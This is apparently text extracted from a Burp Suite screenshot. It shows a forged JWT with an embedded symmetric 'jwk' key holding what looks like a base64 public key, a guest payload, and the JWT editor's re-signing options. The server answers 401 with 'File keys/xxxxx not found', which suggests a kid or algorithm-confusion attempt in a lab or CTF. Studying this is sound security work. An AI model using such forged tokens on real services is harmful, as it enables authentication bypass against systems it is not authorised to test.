 Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
{
"kid": "xxxxx",
"typ": "JWT",
"alg": "HS256",
"jwk": {
"kty": "oct",
"kid": "xxxxx",
"k": "LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txa
}
}
{
"user": "guest",
"iat": 1723916203
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Sat, 17 Aug 2024 17:51:34 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7
8 {
"Unauthorized":"File keys/xxxxx not found"
}
9